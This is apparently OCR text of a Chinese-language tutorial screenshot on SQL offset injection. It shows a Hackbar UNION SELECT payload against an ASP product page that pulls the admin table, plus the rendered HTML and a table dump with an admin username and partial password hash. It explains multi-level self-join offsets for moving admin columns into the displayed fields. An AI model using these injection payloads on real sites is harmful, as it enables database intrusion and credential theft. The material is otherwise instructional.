 Hackbar
Encryption Encoding
Load Split Run
http:// /Production
/PRODUCT_DETAIL.asp?id=1513 union select top 1
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
用于充数的字段
名称: 3
介绍: 15
<table width="800" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#000000">
<tr bgcolor="#FFFFFF" align="CENTER">
<td width="130" height="20">名称:</td>
<td height="20" width="663">3</td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品名称:</td>
<td height="20">9 </td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品规格:</td>
<td height="20">13</td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER">
<td height="20">介绍:</td>
<td height="20">15</td>
</tr>
</table>
在这里我们解释一下，为什么1级偏移注入并没有爆出我们想要的字段值呢：
由前面的步骤我们已经得知，已经确定的显示位只有 3,9,13,15 四个，即只
有处于第3,9,13,15这四个字段的数据才可以显示出来，
但是我们观察下标发现，在进行1级偏移注入时，admin表的数据实际上是排
在了17号字段之后了，当然不会在页面中显示出来。
那么我们怎么样才可以将admin表的数据向前移动，以致可以使其处于第
3,9,13,15号字段而显示出来呢？
答案是：我们可以进行2级(多级)偏移注入（即通过admin表的自连接使得sql
语句中“ * ”所代表的的字段数增大，那么联合查询中用于充数字段就会减
小，这样的话，admin表中的数据自然会向前移动了）
浅易深
select * from product union select top 1 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
admin表中的数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 .....
ID bian pic_type_cn pic_type_e smallphoto bigphoto kind smallkind brand_cn brand_en isbest index model_cn model_en introduce_c introduce_e c_savepath e_savepath addtime Hits
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 39 admin a48e190faf 250 20
1119 1119 P65 P65 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1120 1120 P64 P64 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1121 1121 P63 P63 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1122 1122 P62 P62 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0